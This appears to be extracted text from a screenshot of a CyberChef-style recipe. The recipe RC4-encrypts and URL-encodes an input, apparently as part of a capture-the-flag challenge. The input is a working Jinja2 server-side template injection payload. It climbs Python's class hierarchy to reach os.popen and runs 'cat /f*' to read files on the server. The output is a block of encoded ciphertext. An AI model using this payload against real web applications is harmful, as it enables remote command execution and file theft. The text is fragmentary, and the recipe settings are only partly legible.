 Recipe
RC4
Passphrase
HereIsTreas…
UTF8
Input format
Latin1
Output format
Latin1
URL Encode
Encode all special chars
Input
拖拽至此上传
{{''.__class__.__mro__[2].__subclasses__()
[147].__init__.__globals__['__builtins__'].__import__('os').popen('cat'+' /f*').read()}}
ABC 130 1 129
Tт Raw Bytes
Output
.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF;%C2%88m%C3%9B%207%C3%9F%07
2%B6A%C3%990%C3%A4!%C2%8A%5E%C3%85%0D%C3%A2%17%C3%9B3%C2%93%C2%B6%C2%B39Y%C2%80T%C2%9A%C2%82Obk%
%BF%15S%C3%99%00w%C3%83%C2%B5E%13%C3%B4%C2%98%0A%C2%85v%01%03%08%C3%96M%C3%8E0%C3%ACh%C2%9AfJ%01
9%02%C2%B2%C2%98d%C2%87%C2%BF%C2%AB%C3%97%C3%A1%C2%93%C3%B2%1Fw%C3%90%C3%80%C2%BD%C2%A4%C2%A83%08
C3%B7%C2%8BE%C2%81,%1C%5D%C3%96%C2%84%5Epn%0B%25%C2%93%C3%AE%C3%91e6%C3%A21%06%14%C3%95(%C3%99%14
C2%9F